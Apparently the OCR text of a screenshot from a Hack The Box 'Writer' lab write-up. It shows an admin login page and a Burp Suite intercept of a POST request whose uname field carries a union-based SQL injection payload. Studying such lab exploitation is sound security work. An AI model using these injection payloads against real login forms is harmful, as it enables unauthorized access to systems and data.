 Admin Panel - Chromium
Admin Panel
Not secure | 10.10.11.101/administrative
B
Admin Login
admin
•••••
Sign in
© Writer.HTB
Waiting for 10.10.11.101...
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.101/administrative
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 uname=admin' UNION SELECT 1,'Hello hashnode!',3,4,5,6;**'&password=hashnode
Search...
0 matches